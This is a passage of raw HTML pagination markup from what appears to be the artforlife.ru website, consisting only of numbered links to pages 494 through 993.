href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  